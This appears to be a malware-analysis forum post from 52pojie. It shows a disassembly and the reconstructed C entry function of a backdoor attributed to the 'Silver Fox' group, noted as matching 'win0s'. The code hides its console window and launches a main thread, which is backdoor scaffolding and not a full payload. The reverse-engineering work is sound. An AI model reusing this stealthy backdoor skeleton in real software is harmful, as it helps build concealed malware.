 000000000243A920 48:83EC 38 sub rsp,38
000000000243A924 48:8D0D C5FFFFFF lea rcx,qword ptr ds:[243A8F0]
000000000243A92B FF15 27080100 call qword ptr ds:[<&SetUnhandledExceptionFilter>]
000000000243A931 FF15 61080100 call qword ptr ds:[<&GetConsoleWindow>]
000000000243A937 33D2 xor edx,edx edx:&L"C:\\Users\\Admin\\Desktop\\demo1.exe"
000000000243A939 48:8BC8 mov rcx,rax
000000000243A93C FF15 6E0B0100 call qword ptr ds:[<&ShowWindow>]
000000000243A942 FF15 48090100 call qword ptr ds:[<&GetCurrentThreadId>]
000000000243A948 45:33C9 xor r9d,r9d
000000000243A94B 45:33C0 xor r8d,r8d
000000000243A94E 33D2 xor edx,edx
000000000243A950 8BC8 mov ecx,eax
000000000243A952 FF15 100B0100 call qword ptr ds:[<&PostThreadMessageA>]
000000000243A958 FF15 3A0B0100 call qword ptr ds:[<&GetInputState>]
000000000243A95E E8 EDDDFFFF call 2438750
000000000243A963 45:33DB xor r11d,r11d
000000000243A966 4C:8D05 D3FAFFFF lea r8,qword ptr ds:[243A440]
000000000243A96D 45:33C9 xor r9d,r9d
000000000243A970 4C:895C24 28 mov qword ptr ss:[rsp+28],r11
000000000243A975 33D2 xor edx,edx
000000000243A977 33C9 xor ecx,ecx
000000000243A979 44:895C24 20 mov dword ptr ss:[rsp+20],r11d
000000000243A97E FF15 94080100 call qword ptr ds:[<&CreateThread>]
000000000243A984 83CA FF or edx,FFFFFFFF
000000000243A987 48:8BC8 mov rcx,rax
000000000243A98A 48:8905 5F5D0500 mov qword ptr ds:[24906F0],rax
000000000243A991 FF15 29090100 call qword ptr ds:[<&WaitForSingleObject>]
000000000243A997 48:8B0D 525D0500 mov rcx,qword ptr ds:[24906F0]
000000000243A99E FF15 F4080100 call qword ptr ds:[<&CloseHandle>]
000000000243A9A4 B9 2C010000 mov ecx,12C
000000000243A9A9 FF15 01090100 call qword ptr ds:[<&Sleep>]
000000000243A9AF 33C0 xor eax,eax
000000000243A9B1 48:83C4 38 add rsp,38
000000000243A9B5 C3 ret
银狐所用后门功能入口与win0s相同
int _tmain(int argc, _TCHAR* argv[])
{
SetUnhandledExceptionFilter(ExceptionFilter);
ShowWindow(GetConsoleWindow(), SW_HIDE);
PostThreadMessageA(GetCurrentThreadId(), NULL, 0, 0);
GetInputState();
Analyze();
hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)MainThread, 0, 0, 0);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
Sleep(300);
return 0;
}
吾爱破解论坛
www.52pojie.cn